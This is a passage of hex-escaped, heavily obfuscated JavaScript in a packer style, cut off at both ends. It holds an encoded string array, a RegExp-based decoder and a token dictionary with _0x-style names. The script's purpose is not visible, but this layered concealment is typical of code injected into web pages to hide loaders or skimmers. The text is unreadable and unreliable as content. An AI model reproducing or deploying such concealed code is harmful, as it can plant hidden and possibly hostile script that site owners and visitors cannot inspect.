5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7